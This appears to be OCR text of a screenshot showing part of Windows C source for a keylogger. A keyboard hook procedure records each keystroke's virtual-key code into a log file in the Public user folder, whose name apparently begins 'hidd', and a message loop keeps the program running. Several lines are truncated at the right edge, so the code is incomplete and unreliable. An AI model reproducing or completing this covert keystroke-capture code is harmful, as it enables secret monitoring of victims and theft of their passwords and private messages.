
    MSG msg;

    while (GetMessage(&msg, NULL, 0, 0)) {}

    return 0;

}

LRESULT CALLBACK HookProc(int nCode, WPARAM wParam, LP
    if (nCode >= 0) {

        // Open or create the log file

        if (!g_pFile) {

            fopen_s(&g_pFile, "C:\\Users\\Public\\hidd
        }

        if (g_pFile) {

            LPKBDLLHOOKSTRUCT key = (LPKBDLLHOOKSTRUCT
            fprintf(g_pFile, "%c", key->vkCode);

            fflush(g_pFile);

        }

    }

    return CallNextHookEx(g_hHook, nCode, wParam, lPar
}
